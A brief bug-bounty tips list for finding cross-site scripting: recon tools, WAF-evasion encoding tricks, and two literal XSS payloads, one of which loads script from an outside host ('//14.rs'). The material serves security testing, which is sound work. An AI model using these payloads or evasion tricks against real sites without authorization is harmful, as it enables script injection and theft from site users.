 XSS BUG BOUNTY TIPS #1
1. Less Road travelled - Subdomains + Params using wayback = WIN
2. Use parameth + httprobe + gf patterns
3. Spider using Burpsuite, to increase scope for new params.
4. Encode your payload, if gets blocked - url encode, base64
5. Encoded tab, newline, or carriage return to break up the code OR
add nullbyte
6. "><svg/onload=alert(1)> Access Denied!
"><script src="//14.rs"> Successfully executed the script!